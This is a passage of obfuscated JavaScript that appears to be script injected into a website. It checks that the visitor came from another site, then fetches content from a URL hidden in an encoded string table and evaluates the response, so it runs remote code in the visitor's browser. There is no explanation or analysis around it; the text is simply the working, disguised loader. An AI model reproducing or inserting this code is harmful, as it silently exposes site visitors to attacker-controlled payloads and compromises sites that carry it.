T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};